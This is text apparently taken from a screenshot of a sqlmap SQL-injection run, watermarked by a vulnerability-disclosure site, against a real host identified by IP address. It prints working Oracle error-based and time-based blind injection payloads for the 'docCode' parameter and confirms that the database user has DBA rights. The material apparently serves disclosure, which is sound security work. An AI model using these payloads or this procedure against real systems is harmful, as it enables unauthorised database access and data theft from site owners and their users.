 管理员: SQLMap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:44:24
[10:44:24] [INFO] parsing HTTP request from '3.txt'
[10:44:24] [INFO] testing connection to the target URL
[10:44:29] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: docCode (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: agreementId=20150320024894978584&deptCode=319&docCode=2695' AND 823
6=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(120)||CHR(120)|
|CHR(113)||(SELECT (CASE WHEN (8236=8236) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
)||CHR(112)||CHR(107)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'sBLj'='sBLj
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: agreementId=20150320024894978584&deptCode=319&docCode=2695' AND 174
7=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_
USERS T5) AND 'OTxl'='OTxl
---
[10:44:30] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:44:30] [INFO] testing if current user is DBA
current user is DBA:    True
[10:44:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\220.178.50.184'
[*] shutting down at 10:44:30
D:\Python27>_
www.wooyun.org